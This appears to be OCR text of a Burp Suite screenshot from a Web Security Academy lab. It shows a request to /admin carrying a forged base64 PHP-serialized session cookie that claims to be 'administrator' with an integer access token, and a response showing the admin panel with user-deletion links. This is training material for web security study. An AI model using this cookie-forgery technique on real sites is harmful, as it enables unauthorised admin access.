 Request
Pretty Raw Hex Hackvertor
\n
1 GET /admin HTTP/2
2 Host: 0a3500c204d5811084a61da700b2003a.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOjEyOiJhY2N
lc3NfdG9rZW4iO2k6MDt9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101
Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a3500c204d5811084a61da700b2003a.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor
\n
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>